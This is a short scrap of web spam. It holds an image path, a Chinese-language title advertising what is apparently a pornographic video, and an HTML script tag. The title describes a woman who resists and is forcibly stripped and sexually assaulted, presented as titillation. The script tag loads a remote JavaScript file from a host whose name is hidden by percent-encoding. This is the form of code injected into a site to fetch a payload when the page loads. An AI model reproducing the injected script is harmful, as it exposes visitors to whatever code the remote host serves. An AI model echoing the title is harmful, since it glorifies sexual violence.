 【网聊奔现】珠宝行业良家少妇吃完饭再回酒店操逼少妇有点抗拒强行扒掉裤子往死操哭了<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>